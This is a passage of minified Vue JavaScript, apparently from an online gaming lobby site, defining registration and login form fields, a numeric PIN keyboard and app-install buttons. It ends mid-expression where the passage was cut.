s(pt,{label:e.label,name:e.name,rules:(d=e.rules)!=null?d:g,required:e.showRequired},{default:()=>[s(si,{showArrow:!1,destroyOnClose:!1,closeOnClickAction:!1,closeOnClickOverlay:!1,closeOnClickOutside:!1,placement:"bottom-start",class:ln.dropdown,offset:[0,0],show:i.value&&!!o.value.length&&!!a.value,transition:wo.DropDown},{reference:()=>s("div",{ref:c,onClick:v=>v.stopPropagation()},[s(va,{ref:l,clearable:e.clearable,"data-input-name":e.name,class:ln.emailUnicode,disabled:e.disabled,value:a.value,"onUpdate:value":v=>a.value=v,autocomplete:"off",placeholder:u.value,onFocus:y,onBlur:r},{prefix:Ka(e.showPrefix,()=>s(Ba,{class:ln.icon,icon:e.prefixIcon||"/lobby_asset/common/web/common/input_icon_yj2.svg"},null)),suffix:Ka(!e.disabled&&e.paste,()=>s(ki,{onPaste:v=>{v&&(a.value=v)}},null))})]),default:()=>s("ul",{style:{width:`${f.value}px`},class:ln.list},[o.value.map(v=>s("li",{class:[ln.item,{[ln.active]:a.value===v.value}],onClick:()=>a.value=v.value},[v.emailSuffix?s(te,null,[v.emailLocalArea,s("span",{class:ln.itemInnerEmailSuffix},[v.emailSuffix])]):v.label]))])})]})}}}),[ub]=oe("form-item-password-confirm"),Oi=j({name:ub,props:Ov,emits:["update:modelValue","update:visiblePassword"],setup(e,{emit:t}){const{t:a}=D(),n=C({get:()=>e.modelValue,set:f=>t("update:modelValue",i(f))}),o=C({get:()=>e.visiblePassword,set:f=>t("update:visiblePassword",f)}),i=f=>f.replace(new RegExp(`[^a-zA-Z0-9${li}]`,"g"),""),c=C(()=>e.placeholder?e.placeholder:a("lobby.formItems.confirmPassword.placeholder.default")),l=(f="")=>{if(!e.required&&!f)return!0;if(e.required&&!It(f))return a("lobby.formItems.confirmPassword.error.empty");if(!vi(e.password,f))return a("lobby.formItems.confirmPassword.error.default");const m=ml(f,Gr());return m||!0};return()=>{var f;return s(pt,{label:e.label,name:e.name,rules:(f=e.rules)!=null?f:l,required:e.showRequired},{default:()=>[s(va,{showEye:!0,eyeOpenIcon:e.eyeOpenIcon,eyeCloseIcon:e.eyeCloseIcon,maxlength:16,type:n.value?"password":"text",clearable:e.clearable,value:n.value,"onUpdate:value":m=>n.value=m,autocomplete:"new-password","data-input-name":e.name,visiblePassword:o.value,"onUpdate:visiblePassword":m=>o.value=m,placeholder:c.value,onFocus:e.onFocus,onBlur:e.onBlur},{prefix:Ka(e.showPrefix,()=>s(Ba,{icon:e.prefixIcon||"/lobby_asset/common/web/common/input_icon_mm.svg"},null))})]})}}}),db=ya(Xt(Ul,{paste:{type:Boolean,default:!1}})),mb="_formItemsPhone_qurm2_45",fb={formItemsPhone:mb},[gb]=oe("form-item-phone"),yb=j({name:gb,props:db,emits:["update:modelValue"],setup(e,{emit:t}){const{t:a}=D(),n=C({get:()=>e.modelValue,set:m=>t("update:modelValue",c(m))}),o=it(),i=Da(e.name);Le([o.state.code],()=>{n.value&&i()});const c=m=>m.replace(/\D/g,"").substring(0,o.range.max),l=C(()=>e.placeholder?e.placeholder:a("lobby.formItems.phone.placeholder.default")),f=(m="")=>{if(m=c(m),!e.required&&!m)return!0;if(e.required&&!It(m))return a("lobby.formItems.phone.error.empty");if(!o.state.code)return a("lobby.formItems.phone.error.default",{segment:"-",range:o.range.range});const u=ul(m,o.state.code,[o.range.min,o.range.max]);return u||!0};return()=>{var m;return s(pt,{name:e.name,label:e.label,rules:(m=e.rules)!=null?m:f,required:e.showRequired,class:fb.formItemsPhone},{default:()=>[s(va,{dir:"rtl",type:"tel",disabled:e.disabled,value:n.value,"onUpdate:value":u=>n.value=u,clearable:e.clearable,"data-input-name":e.name,placeholder:l.value,onFocus:e.onFocus,onBlur:e.onBlur},{prefix:Ka(e.showPrefix,()=>s(Gl,{popoverClass:e.popoverClass,lockAreaCode:e.lockAreaCode,hideArrowOnlyOne:e.hideArrowOnlyOne,selectAttributes:e.selectAttributes,selectScrollClose:e.selectScrollClose,showRequired:e.showRequired&&!n.value,autoInitData:e.autoInitData},null)),suffix:Ka(!e.disabled&&e.paste,()=>s(ki,{onPaste:u=>{if(!u)return;const{code:g,phone:y}=o.parser(u);g&&y?(o.initCode(g),n.value=y):n.value=u}},null))})]})}}}),vb=ya({help:{type:Object,default:void 0},cpfRealNames:{type:Array,default:void 0},placeholder:{type:[Object,String]},prefixIcon:{type:[Object,String]},formatter:{type:Function,default:void 0,required:!1},validateRange:{type:String,default:"all",required:!1}}),[bb]=oe("form-item-realname"),_b=j({name:bb,props:vb,emits:["update:modelValue"],setup(e,{slots:t,emit:a}){var q;const{t:n}=D(),o=Da(e.name),i=Jd(e.name),{isTheme3:c}=qu().value,l=bi(),f=Be({assembleRealName:"",[e.name]:"",firstName:"",middleName:"",lastName:""}),m=C(()=>on()),u=C(()=>{var ae;const E=pi(l.value.currency);return E.needFullName||tl(e.name),{...E,needFullName:E.needFullName||!!((ae=e.cpfRealNames)!=null&&ae.length)}}),g=(q=e==null?void 0:e.formatter)!=null?q:hm,y=E=>{var ae;if(E&&((ae=e.cpfRealNames)!=null&&ae.length)&&e.cpfRealNames.includes(E))return!0},r=()=>{let E="";if(u.value.needFullName)E=g(f[e.name]),f[e.name]=E,f.firstName=f.middleName=f.lastName="";else{let{firstName:ae,middleName:re,lastName:ye}=f;f.firstName=ae=g(ae),f.middleName=re=g(re),f.lastName=ye=g(ye),E=_i({firstName:ae,middleName:re,lastName:ye,useConfig:!0,currency:l.value.currency}),i(E),f[e.name]=""}f.assembleRealName=E,a("update:modelValue",E)};Le(()=>e.cpfRealNames,()=>{var E;return((E=e.cpfRealNames)==null?void 0:E.length)&&o()},{deep:!0}),Le(()=>[e.modelValue,e.cpfRealNames],([E,ae])=>{if(E===f.assembleRealName)return;const{fullName:re,firstName:ye,middleName:fe,lastName:we}=gl({fullName:E,useConfig:!(ae!=null&&ae.length),currency:l.value.currency});Object.assign(f,{[e.name]:re,firstName:ye,middleName:fe,lastName:we})},{immediate:!0}),Le(()=>u.value,r);const d=E=>(em(E)&&(E=E?{fullName:E}:{}),E),v=C(()=>({fullName:n(c?"lobby.modal.loginRegister.requiredRealNameSimple":"lobby.modal.loginRegister.requiredRealName"),firstName:n(c?"lobby.modal.loginRegister.firstNameSimple":"lobby.modal.loginRegister.firstName"),middleName:n(c?"lobby.modal.loginRegister.middleNameSimple":"lobby.modal.loginRegister.middleName"),lastName:n(c?"lobby.modal.loginRegister.lastNameSimple":"lobby.modal.loginRegister.lastName"),...d(e.placeholder)})),b=C(()=>{const E=ae=>`/lobby_asset/common/web/common/${ae}.svg`;return{fullName:E("input_icon_zsxm1"),firstName:E("input_icon_zsxm_first"),middleName:E("input_icon_zsxm_middle"),lastName:E("input_icon_zsxm_last"),...d(e.prefixIcon)}}),_=C(()=>!!(f.firstName||f.middleName||f.lastName)),p=C(()=>{const E=_.value?!0:e.required;return{[e.name]:e.required,firstName:E,lastName:E}}),h=C(()=>_.value?!0:e.showRequired),w=(E,ae,re="")=>y(re)?!0:Sm(re,{required:p.value[E]||!1,requiredMsg:ae,validateRange:e.validateRange}),R=C(()=>{var ae,re,ye,fe;if(!e.showHelp)return;const E=we=>Xd(we)?we():we;return Mt([[m.value.realNameMustUppercase,(re=E((ae=e.help)==null?void 0:ae.upcase))!=null?re:n("lobby.modal.register.realNameHelpUppercase")]],(fe=E((ye=e.help)==null?void 0:ye.default))!=null?fe:n("lobby.modal.register.realNameHelpDefault"))}),T=E=>{m.value.realNameMustUppercase&&E.preventDefault()},P=T,I=T,O=T,A=({name:E,help:ae,showRequired:re,placeholder:ye,prefixIcon:fe,requiredMsg:we})=>{var ke;return s(pt,{name:E,help:ae,showHelpIcon:!1,required:re,rules:(ke=e.rules)!=null?ke:w.bind(null,E,we),label:e.label},{default:()=>[s(va,{value:f[E],"onUpdate:value":Ge=>f[E]=Ge,clearable:e.clearable,disabled:e.disabled,"data-input-name":E,placeholder:ye,onChange:r,onFocus:e.onFocus,onBlur:e.onBlur,onCut:P,onCopy:I,onPaste:O},{prefix:()=>e.showPrefix&&s(Ba,{icon:fe},null),suffix:t.suffix})]})},x=()=>A({name:e.name,help:R.value,showRequired:h.value,placeholder:v.value.fullName,prefixIcon:b.value.fullName}),N=()=>A({name:"firstName",showRequired:h.value,placeholder:v.value.firstName,prefixIcon:b.value.firstName,requiredMsg:n("lobby.formItems.realName.error.emptyFirstName")}),Y=()=>A({name:"middleName",showRequired:!1,placeholder:v.value.middleName,prefixIcon:b.value.middleName}),K=E=>A({name:"lastName",help:R.value,showRequired:h.value,placeholder:v.value.lastName,prefixIcon:E.needMiddleName?b.value.lastName:b.value.middleName,requiredMsg:n("lobby.formItems.realName.error.emptyLastName")});return()=>{const E=u.value;return s(te,null,[E.needFullName?x():s(te,null,[E.needFirstName&&N(),E.needMiddleName&&Y(),E.needLastName&&K(E)])])}}});function pb(){const e=X(),t=Ma(),a=ri(),n=Ks(),{query:o}=Zv();return{initDefaultCurrency:()=>{var f,m,u;const c=n.siteCurrencyList;return c.length&&[(f=a.state.registerKeeps)==null?void 0:f[2].currency,(m=e.ipBindInfo)==null?void 0:m.currency,o.value.currency,t.ipCheck.recommendCurrency,(u=n.currentTryCurrency)==null?void 0:u.currencyCode,c[0].currencyCode].filter(Boolean).find(g=>c.find(y=>y.currencyCode===g))||""}}}function Qs(){const e=X(),{registerRemember:t}=ci(),a=Uu(),n=ui(),o=Gu();function i(u,g){return qn.hasAbort(u)?Promise.reject():(n.reportRegisterError(u,g),Promise.reject(u))}const c=async u=>{ot.stats("registerStats","statsDeviceVerify");const g=await ka("register").withRequestConfig({data:u});ot.stats("registerStats","statsDeviceVerify"),ot.stats("registerStats","statsCheckApi");const[y,r]=await le(Yu(g));if(ot.stats("registerStats","statsCheckApi"),ka.decorator("register",y))return c(u);if(y)return i(y,"checkRegister");const d=r.data.data;return!u.platformId&&(d!=null&&d.username)&&(u.platformId=d==null?void 0:d.username),!u.passwd&&(d!=null&&d.password)&&(u.passwd=d==null?void 0:d.password),Promise.resolve({...u})},l=async u=>{var v,b;ot.stats("registerStats","statsDeviceVerify");const g=await ka("register").withRequestConfig({data:u});ot.stats("registerStats","statsDeviceVerify"),ot.stats("registerStats","statsApi");const[y,r]=await le(zu(g));if(ot.stats("registerStats","statsApi"),ka.decorator("register",y))return l(u);if(y)return i(y,"register");const d=(v=r==null?void 0:r.data.data)==null?void 0:v.userInfos;(b=r==null?void 0:r.data.data)==null||b.needApprove,t(u,d),e.isRegistered=!0,d&&a(d,"fastLogin",()=>{n.reportRegisterSuccess("normal",u,d),o.onRegisterSuccess(u)})},f=async u=>{var _,p,h,w;const{localUserid:g,localUsername:y}=ju();if(u.registerLink=window.location.href,e.hasLogined)u.currency=(_=e.userInfos)==null?void 0:_.currency,u.userid=e.isTemporaryAccountMode?(p=e.userInfos)==null?void 0:p.username:void 0;else{const R=Wr().urlParams,T=R.cid||((h=e.ipBindInfo)==null?void 0:h.regPkgId),P=(w=e.ipBindInfo)==null?void 0:w.promoterUserIdx;T?(u.agent_type=1,u.agent_code=`${T}`):R.id&&(u.agent_type=2,u.agent_code=R.id),u.currency=pb().initDefaultCurrency(),u.inviterId=P?+P:void 0,u.localUserid=e.isTemporaryAccountMode?g:void 0,u.localUsername=e.isTemporaryAccountMode?y:void 0}const r=await ka("register").withRequestConfig({data:u}),[d,v]=await le(Hu(r));if(ka.decorator("register",d))return f(u);if(qn.hasAbort(d))return Promise.reject();if(d)return n.reportRegisterError(d,"fastRegister"),Promise.reject(d);const b=v==null?void 0:v.data.data;return b!=null&&b.username&&a(b,"fastLogin",()=>{n.reportRegisterSuccess("fast",u,b)}),b!=null?b:void 0},m=async u=>{const g=await ka("register").withRequestConfig({data:u}),[y,r]=await le(Wu(g));if(ka.decorator("register",y))return m(u);if(qn.hasAbort(y))return Promise.reject();if(y)return n.reportRegisterError(y,"thirdParty"),Promise.reject(y);const d=r==null?void 0:r.data.data;t(u,d),e.isRegistered=!0,d&&a(d,"thirdLogin",()=>{n.reportRegisterSuccess("thirdParty",u,d),o.onRegisterSuccess(u)}),Kt([W.LOGIN_REGISTER_UPGRADE_GUIDE])&&wt().replace({name:W.ROOT})};return{checkRegister:c,register:l,fastRegister:f,thirdPartyRegister:m}}const hb={show:{type:Boolean,default:!0},type:{type:String,required:!0},image:{type:Object,required:!0},title:{type:String},mode:{type:String,default:"col"},onHooksCallback:{type:Function,default:void 0},disableGoogleButton:{type:Boolean}},[wb,Mo]=oe("third-party-button"),Sb=j({name:wb,props:hb,emits:["click"],setup(e,{emit:t}){const a=S(),n=bl(),o=C(()=>e.type===et.Google);Gt(()=>{o.value&&a.value&&(ze.package.isApp||n.button(a.value,e.mode==="row"?"standard":"icon",e.onHooksCallback))}),tm(()=>{o.value&&n.destroy()});const i=C(()=>({width:e.image.width,height:e.image.height}));return()=>{if(e.show)return s("div",{class:Mo({[e.type.toLocaleLowerCase()]:!0}),onClick:()=>t("click",e.onHooksCallback),"data-mode":e.mode,"data-name":e.type},[o.value&&s("span",{ref:a,"data-disable":e.disableGoogleButton,class:Mo("google_button")},null),s(H,{src:e.image.src,class:Mo("image"),style:{...i.value},lazy:!1},null),e.title&&s("span",{class:Mo("title")},[e.title])])}}}),Cb={value:{default:!1},activeValue:{default:!0},inactiveValue:{default:!1},disabled:Boolean},[Rb,rr]=mt("switch"),Ab=j({name:Rb,props:Cb,emtis:["change","update:value"],setup(e,{emit:t}){const{parent:a}=tn(Za),n=C({get(){return e.value===e.activeValue},set(i){var l;const c=i?e.activeValue:e.inactiveValue;t("update:value",c),t("change",c),(l=a==null?void 0:a.onChildChange)==null||l.call(a,c)}}),o=()=>{e.disabled||(n.value=!n.value)};return()=>s("div",{class:rr({disabled:e.disabled,on:n.value}),onClick:o},[s("span",{class:rr("node")},null)])}}),Tb=Jt(Ab),Pb={mask:At,modelValue:Ft(""),gutter:wn,length:Vs(6),disabled:ra,zIndex:Vs(3e3),enterEvent:Function,useVirtualKeyboard:At},Ib=["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"],kb={show:Boolean,title:String,theme:Ft("default"),zIndex:wn,teleport:[String,Object],maxlength:Vs(1/0),modelValue:Ft(""),transition:At,blurOnClose:At,showDeleteKey:At,randomKeyOrder:Boolean,closeButtonText:String,deleteButtonText:String,closeButtonLoading:Boolean,hideOnClickOutside:At,safeAreaInsetBottom:At,extraKey:{type:[String,Array],default:""}};Zr('<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 43.75" id="ui-collapse-6f5b61"><g id="ui-collapse-6f5b61_comm_icon_jpsq" transform="translate(-294 -1603)"><rect id="ui-collapse-6f5b61_db" width="50" height="43.75" transform="translate(294 1603)" opacity="0" /><path id="ui-collapse-6f5b61_comm_icon_jpsq-2" data-name="comm_icon_jpsq" d="M42.334,100.364l3.552-3.551a1.369,1.369,0,1,1,1.936,1.938l-4.52,4.519a1.368,1.368,0,0,1-1.936,0l-4.52-4.52a1.37,1.37,0,0,1,1.936-1.936l3.552,3.549ZM24.986,64h34.7a3.652,3.652,0,0,1,3.652,3.652V89.565a3.652,3.652,0,0,1-3.652,3.652h-34.7a3.652,3.652,0,0,1-3.652-3.652V67.652A3.652,3.652,0,0,1,24.986,64Zm0,2.739a.913.913,0,0,0-.913.913V89.565a.913.913,0,0,0,.913.913h34.7a.913.913,0,0,0,.913-.913V67.652a.913.913,0,0,0-.913-.913h-34.7Zm3.652,3.652h2.67a.913.913,0,0,1,.913.913v2.739a.913.913,0,0,1-.913.913h-2.67a.913.913,0,0,1-.913-.913V71.3a.913.913,0,0,1,.913-.913Zm0,6.391h2.67a.913.913,0,0,1,.913.913v2.739a.913.913,0,0,1-.913.913h-2.67a.913.913,0,0,1-.913-.913V77.7a.913.913,0,0,1,.913-.913Zm.457,6.391H56.029a1.37,1.37,0,1,1,0,2.739H29.095a1.37,1.37,0,1,1,0-2.739Zm5.838-12.783H37.6a.913.913,0,0,1,.913.913v2.739a.913.913,0,0,1-.913.913h-2.67a.913.913,0,0,1-.913-.913V71.3A.913.913,0,0,1,34.933,70.391Zm0,6.391H37.6a.913.913,0,0,1,.913.913v2.739a.913.913,0,0,1-.913.913h-2.67a.913.913,0,0,1-.913-.913V77.7A.913.913,0,0,1,34.933,76.782Zm6.295-6.391H43.9a.913.913,0,0,1,.913.913v2.739a.913.913,0,0,1-.913.913h-2.67a.913.913,0,0,1-.913-.913V71.3A.913.913,0,0,1,41.227,70.391Zm0,6.391H43.9a.913.913,0,0,1,.913.913v2.739a.913.913,0,0,1-.913.913h-2.67a.913.913,0,0,1-.913-.913V77.7A.913.913,0,0,1,41.227,76.782Zm6.295-6.391h2.67a.913.913,0,0,1,.913.913v2.739a.913.913,0,0,1-.913.913h-2.67a.913.913,0,0,1-.913-.913V71.3A.913.913,0,0,1,47.522,70.391Zm0,6.391h2.67a.913.913,0,0,1,.913.913v2.739a.913.913,0,0,1-.913.913h-2.67a.913.913,0,0,1-.913-.913V77.7A.913.913,0,0,1,47.522,76.782Zm6.295-6.391h2.67a.913.913,0,0,1,.913.913v2.739a.913.913,0,0,1-.913.913h-2.67a.913.913,0,0,1-.913-.913V71.3A.913.913,0,0,1,53.816,70.391Zm0,6.391h2.67a.913.913,0,0,1,.913.913v2.739a.913.913,0,0,1-.913.913h-2.67a.913.913,0,0,1-.913-.913V77.7A.913.913,0,0,1,53.816,76.782Z" transform="translate(276.666 1541)" /></g></symbol>',"ui-collapse-6f5b61");const Ob="ui-collapse-6f5b61";Zr('<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 43.75" id="ui-delete-c6ee75"><g id="ui-delete-c6ee75_comm_icon_jpsc" transform="translate(-798 -1603)"><rect id="ui-delete-c6ee75_db" width="50" height="43.75" transform="translate(798 1603)" opacity="0" /><path id="ui-delete-c6ee75_comm_icon_jpsc-2" data-name="comm_icon_jpsc" d="M14.7,32.172,2,20.939a5.858,5.858,0,0,1-.515-8.28,6.564,6.564,0,0,1,.506-.506L14.687.929a1.832,1.832,0,0,1,.3-.221A3.753,3.753,0,0,1,17.189,0H40.134a5.876,5.876,0,0,1,5.879,5.87V27.223a5.876,5.876,0,0,1-5.879,5.87H17.189a3.7,3.7,0,0,1-2.171-.7,1.114,1.114,0,0,1-.322-.221Zm2.134-2.42a.516.516,0,0,0,.359.138H40.134A2.67,2.67,0,0,0,42.8,27.223V5.869A2.67,2.67,0,0,0,40.134,3.2H17.189a.516.516,0,0,0-.359.138,2.355,2.355,0,0,1-.239.184L4.116,14.545a2.713,2.713,0,0,0-.23.23,2.676,2.676,0,0,0,.23,3.772L16.573,29.569a1.84,1.84,0,0,1,.258.184ZM27.788,18.814,23.261,23.34A1.6,1.6,0,1,1,21,21.077l4.526-4.526-4.536-4.536a1.6,1.6,0,0,1,2.263-2.263l4.536,4.536,4.526-4.526a1.6,1.6,0,1,1,2.263,2.263l-4.526,4.526,4.536,4.536a1.6,1.6,0,0,1-2.263,2.263l-4.536-4.536Z" transform="translate(799.986 1608)" /></g></symbol>',"ui-delete-c6ee75");const xb="ui-delete-c6ee75",[Lb,yo]=mt("number-keyboard-key"),Eb=s(fo,{key:"collapse-icon",name:Ob,class:yo("collapse-icon")},null),Nb=s(fo,{key:"delete-icon",name:xb,class:yo("delete-icon")},null),Os=j({name:Lb,props:{type:String,text:wn,color:String,wider:Boolean,large:Boolean,loading:Boolean},emits:["press"],setup(e,{emit:t,slots:a}){const n=()=>{t("press",e.text,e.type)},o=()=>{if(e.loading)return s(ls,{class:yo("loading-icon")},null);const i=a.default?a.default():e.text;switch(e.type){case"delete":return i||Nb;case"extra":return i||Eb;default:return i}};return()=>s("div",{class:yo("wrapper",{wider:e.wider}),onTouchstartPassive:n},[s("div",{role:"button",tabindex:0,class:yo([e.color,{large:e.large,delete:e.type==="delete",extra:e.type==="extra"}])},[o()])])}});function Db(e){return typeof e=="function"||Object.prototype.toString.call(e)==="[object Object]"&&!Va(e)}const[Mb,cn]=mt("number-keyboard");function Vb(e){for(let t=e.length-1;t>0;t--){const a=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[a],e[a]=n}return e}const Bb=j({name:Mb,inheritAttrs:!1,props:kb,emits:["show","hide","blur","input","close","delete","update:modelValue"],setup(e,{emit:t,slots:a,attrs:n}){const o=S(),i=()=>{const b=Array(9).fill("").map((_,p)=>({text:p+1}));return e.randomKeyOrder&&Vb(b),b},c=()=>[...i(),{text:e.extraKey,type:"extra"},{text:0},{text:e.showDeleteKey?e.deleteButtonText:"",type:e.showDeleteKey?"delete":""}],l=()=>{const b=i(),{extraKey:_}=e,p=Array.isArray(_)?_:[_];return p.length===1?b.push({text:0,wider:!0},{text:p[0],type:"extra"}):p.length===2&&b.push({text:p[0],type:"extra"},{text:0},{text:p[1],type:"extra"}),b},f=C(()=>e.theme==="custom"?l():c()),m=()=>{e.show&&t("blur")},u=()=>{t("close"),e.blurOnClose&&m()},g=()=>t(e.show?"show":"hide"),y=(b,_)=>{if(b===""){_==="extra"&&m();return}const p=e.modelValue;_==="delete"?(t("delete"),t("update:modelValue",p.slice(0,p.length-1))):_==="close"?u():p.length<+e.maxlength&&(t("input",b),t("update:modelValue",p+b))},r=()=>{const{title:b,theme:_,closeButtonText:p}=e,h=a["title-left"],w=p&&_==="default";if(b||w||h)return s("div",{class:cn("header")},[h&&s("span",{class:cn("title-left")},[h()]),b&&s("h2",{class:cn("title")},[b]),w&&s("button",{type:"button",onClick:u},[p])])},d=()=>f.value.map(b=>{const _={};return b.type==="delete"&&(_.default=a.delete),b.type==="extra"&&(_.default=a["extra-key"]),s(Os,{key:b.text,text:b.text,type:b.type,wider:b.wider,color:b.color,onPress:y},_)}),v=()=>{if(e.theme==="custom")return s("div",{class:cn("sidebar")},[e.showDeleteKey&&s(Os,{large:!0,text:e.deleteButtonText,type:"delete",onPress:y},{default:a.delete}),s(Os,{large:!0,text:e.closeButtonText,type:"close",color:"blue",loading:e.closeButtonLoading,onPress:y},null)])};return Le(()=>e.show,b=>{console.log("props.show,",b),e.transition||t(b?"show":"hide")}),e.hideOnClickOutside&&oi(o,m,{eventName:"touchstart"}),()=>{const b=r(),_=s(am,{name:e.transition?wo.SlideUp:""},{default:()=>[qt(s("div",Ve({ref:o,style:Qu(e.zIndex),class:cn({unfit:!e.safeAreaInsetBottom,"with-title":!!b}),onAnimationend:g,onTouchstartPassive:Lr},n),[b,s("div",{class:cn("body")},[s("div",{class:cn("keys")},[d()]),v()])]),[[Ut,e.show]])]});return e.teleport?s(nm,{to:e.teleport},Db(_)?_:{default:()=>[_]}):_}}}),$b=Jt(Bb),[Fb,no]=mt("password-input"),qb=j({name:Fb,props:Pb,emits:["focus","blur","update:modelValue","complete","enterEvent"],setup(e,{emit:t}){var b;const a=S(null),n=S(!1),o=S(!1),{parent:i}=tn(Za);(b=i==null?void 0:i.onInitValue)==null||b.call(i,e.modelValue);const c=C({get(){return e.modelValue},set(_){var p;t("update:modelValue",_),(p=i==null?void 0:i.onChildChange)==null||p.call(i,_),_.length===+e.length&&t("complete",_)}}),l=()=>{a.value&&a.value.focus(),n.value=!0,t("focus")},f=()=>{a.value&&a.value.blur(),n.value=!1,t("blur")};window.addEventListener("popstate",()=>{n.value&&(n.value=!1)}),ma({focus:l,blur:f,focused:n});const m=()=>{const _=[],{mask:p,gutter:h}=e,w=+e.length;for(let R=0;R<w;R++){const T=c.value[R],P=R!==0&&!h,I=n.value&&R===c.value.length;let O;c.value.length===w?O=n.value&&R+1===w:O=n.value&&R===c.value.length;let A;R!==0&&h&&(A={marginLeft:vo(h)}),_.push(s("li",{class:[{[Ku]:P},no("item",{focus:I,border:O})],style:A},[p?s("i",{style:{visibility:T?"visible":"hidden"}},null):T,I&&s("div",{class:no("cursor")},null)]))}return _},u=S();oi(u,f,{eventName:"touchstart"});const g=_=>{_.target===a.value&&(Ib.includes(_.key)?_.preventDefault():["Enter"].includes(_.key)&&t("enterEvent",c.value))},y=_=>{var p;(p=i==null?void 0:i.onChildChange)==null||p.call(i,_)},r=_=>{if(o.value)return;const p=_.target.value,h=p.replace(/[^\d]/g,""),w=String(h).slice(0,+e.length);+w.length>+e.length||(c.value=w,a.value.value=w,t("update:modelValue",w),y(p))},d=_=>{_.preventDefault(),o.value=!0},v=_=>{o.value=!1;const p=_.target;r({target:p})};return()=>s("div",{class:no(),ref:u},[s("ul",{class:[no("security"),{[Zu]:!e.gutter}],onClick:l},[m()]),e.useVirtualKeyboard?s($b,{dir:"ltr",hideOnClickOutside:!1,modelValue:c.value,"onUpdate:modelValue":_=>c.value=_,maxlength:e.length,"z-index":e.zIndex,teleport:"body",show:n.value,onBlur:f},null):s("input",{class:no("input",{inputFocus:n.value}),ref:a,type:"text",maxlength:+e.length,value:c.value,onKeydown:g,onInput:r,disabled:e.disabled,onBlur:f,onFocus:l,onCompositionstart:d,onCompositionend:v,inputmode:"numeric"},null)])}}),lr=Jt(qb),Ub=e=>{const{download:t}=jr(),{isIos:a,isMacos:n}=ni(),o=C(()=>{var f;return(a||n)&&((f=e==null?void 0:e.item)==null?void 0:f.type)!==Bt.DesktopShortcut}),i=C(()=>{var f;return{target:((f=e==null?void 0:e.item)==null?void 0:f.type)===Bt.Quick?void 0:"_blank"}}),c=async f=>{var y,r,d;const{browser:m}=ss(),{isTikTok:u}=m,g=(y=e==null?void 0:e.item)==null?void 0:y.type;if((u||g===Bt.Quick)&&!Xu((r=e==null?void 0:e.item)==null?void 0:r.value)){f.preventDefault();return}o.value?(i.value.target||await ed(1e3),td(e==null?void 0:e.item,e==null?void 0:e.item.value)):await t(e==null?void 0:e.item),(d=e.clickHandler)==null||d.call(e)};return{signType:C(()=>{var f,m;return((f=e==null?void 0:e.item)==null?void 0:f.signType)||(((m=e==null?void 0:e.item)==null?void 0:m.type)===Bt.Quick?Ju.IOS:void 0)}),useHref:o,downloadHandler:c,attributes:i}},Gb=e=>{const{open:t}=de(),{installTutorialList:a}=jr();return{findOpenTutorial:C(()=>(e==null?void 0:e.signType)===void 0?!1:a.filter(i=>(i==null?void 0:i.value)==="1").find(i=>(i==null?void 0:i.name)===ad(e==null?void 0:e.signType))),openTutorialPopup:i=>{i.preventDefault(),t("appDownloadTutorialPopup",{openType:"overlay",signType:e==null?void 0:e.signType})}}},Wb="_tutorial_1tc2x_46",jb="_line_1tc2x_50",Hb="_content_1tc2x_60",Vo={tutorial:Wb,line:jb,"tutorial-button":"_tutorial-button_1tc2x_54",content:Hb},[zb]=mt("app-tutorial"),Yb=j({name:zb,props:{signType:{type:Number}},setup(e){const{t}=D(),{findOpenTutorial:a,openTutorialPopup:n}=Gb(e);return()=>a.value?s("div",{class:Vo.tutorial,onClick:n},[s("div",{class:Vo.line},null),s("div",{class:Vo["tutorial-button"]},[s("div",{class:Vo.content},[s(H,{src:"/lobby_asset/common/web/home/comm_icon_xz-guide.svg"},null),s("p",null,[t("lobby.rightBar.tutoria")])])])]):null}}),Qb={hideTutorial:{type:Boolean,default:!1},hideIcon:{type:Boolean,default:!1},clickHandler:{type:Function,default:()=>{}},className:{type:String,default:""},hideHot:{type:Boolean,default:!1},title:{type:String,default:""},badgeContent:{type:String},badgeColor:{type:String,default:"rgb(255,255,255)"},badge:{type:Object}},Zb={item:{type:Object,required:!0},...Qb},Kb="_item_1l1ij_45",Jb="_button_1l1ij_71",Xb="_ghost_1l1ij_85",e_="_icon_1l1ij_96",t_="_hot_1l1ij_100",a_="_redLiteral_1l1ij_106",n_="_appname_1l1ij_126",o_="_name_1l1ij_126",s_="_hotName_1l1ij_136",i_="_wrapperAutoLogin_1l1ij_142",r_="_autoLogin_1l1ij_151",l_="_autoLoginLeteral_1l1ij_164",lt={item:Kb,"badge-button":"_badge-button_1l1ij_62",button:Jb,ghost:Xb,icon:e_,hot:t_,redLiteral:a_,appname:n_,name:o_,hotName:s_,wrapperAutoLogin:i_,autoLogin:r_,autoLoginLeteral:l_},[c_]=mt("install-button"),u_=j({name:c_,props:Zb,setup(e,{slots:t}){const{t:a}=D(),{downloadHandler:n,useHref:o,signType:i,attributes:c}=Ub(e),l=u=>s(te,null,[e.hideIcon?s(te,null,null):s(te,null,[t.icon?t.icon():u.icon&&s(H,{class:lt.icon,src:u.icon},null)]),s("div",{class:lt.appname},[s("div",{class:[u.hot?lt.hotName:"",lt.name]},[s("span",null,[u.name]),u.sizeFormat&&s("span",null,[u.sizeFormat])]),u.hot?s("div",{class:[lt.wrapperAutoLogin]},[s("span",{class:lt.autoLogin},[s(H,{src:"/lobby_asset/common/web/common/comm_icon_gou.svg"},null)]),s("span",{class:lt.autoLoginLeteral},[a("lobby.rightBar.autoLogin")])]):null])]),f=u=>u.hot||u.type===Bt.Quick?s("div",{class:lt.hot},[s("span",{class:lt.redLiteral},[a("lobby.rightBar.hot")]),s(H,{src:"/lobby_asset/common/web/common/comm_img_jb-2.svg"},null)]):[Bt.UnBanNormal,Bt.UnBanSpeed].includes(u.type)?s(te,null,[s("div",{class:lt.hot},[s("span",{class:lt.redLiteral},[a("lobby.rightBar.unBan")]),s(H,{src:"/lobby_asset/common/web/common/comm_img_jb-2.svg"},null)])]):null,m=C(()=>{const u=e.item||{};return String(u.reward).includes("-")?String(u.reward):u.reward?"+"+u.reward:0});return()=>{var g,y;const{item:u}=e;return s("div",{class:[lt.item,e.className]},[s(nd,{tag:"div",content:e.badgeContent||m.value,backgroundColor:"var(--skin__accent_1)",color:e.badgeColor,gift:(g=e.badge)==null?void 0:g.gift,offset:((y=e.badge)==null?void 0:y.offset)||[0,-4]},{default:()=>{var 